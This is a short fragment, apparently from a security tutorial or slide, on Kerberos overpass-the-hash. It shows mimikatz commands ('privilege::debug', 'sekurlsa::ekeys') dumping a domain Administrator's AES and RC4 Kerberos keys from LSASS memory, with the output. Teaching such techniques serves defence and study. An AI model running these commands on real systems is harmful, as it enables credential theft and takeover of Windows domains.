 • From client LSASS memory
Kerberos :: Overpass-the-hash
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 1616704 (00000000:0018ab40)
Session : Interactive from 2
User Name : Administrateur
Domain : CHOCOLATE
SID : S-1-5-21-130452501-2365100805-3685010670-500
* Username : Administrateur
* Domain : CHOCOLATE.LOCAL
* Password : (null)
* Key List :
aes256_hmac b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9
rc4_hmac_nt cc36cf7a8514893efccd332446158b1a
 